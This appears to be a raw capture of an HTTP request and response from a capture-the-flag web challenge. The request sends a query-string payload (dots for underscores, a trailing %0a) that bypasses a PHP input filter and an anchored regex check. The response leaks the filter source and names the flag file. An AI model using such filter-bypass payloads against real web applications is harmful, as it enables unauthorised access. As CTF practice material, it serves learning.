 GET /?b.u.p.t=23333%0a HTTP/1.1
Host: 96b6575f-b97e-4004-a773-62ae1043cd48.merak-ctf.site
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 28 Mar 2020 06:35:16 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 1091
Connection: close
<!--
//1st
$query = $_SERVER['QUERY_STRING'];
if( substr_count($query, '_') !== 0 || substr_count($query, '%5f') !=
0 ){
die('Y0u are So cutE!');
}
if($_GET['b_u_p_t'] !== '23333' && preg_match('/^23333$/',
$_GET['b_u_p_t'])){
echo "you are going to the next ~";
}
!-->
how smart you are ~ <br></br>FLAG is in secrettw.php
<!DOCTYPE html>
<html lang="en">